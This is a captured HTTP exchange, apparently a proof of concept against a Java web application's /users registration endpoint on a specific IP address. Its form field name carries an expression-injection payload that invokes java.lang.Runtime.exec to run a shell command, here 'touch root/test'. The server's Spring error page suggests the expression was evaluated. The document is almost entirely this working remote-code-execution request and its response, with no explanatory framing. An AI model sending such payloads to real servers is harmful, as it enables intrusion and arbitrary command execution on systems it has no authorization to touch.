 POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("tou
ch root/test")]=&password=&repeatedPassword=
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Wed, 06 Jan 2021 09:43:15 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Wed Jan 06 09:43:15 UTC
2021</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39;
of bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>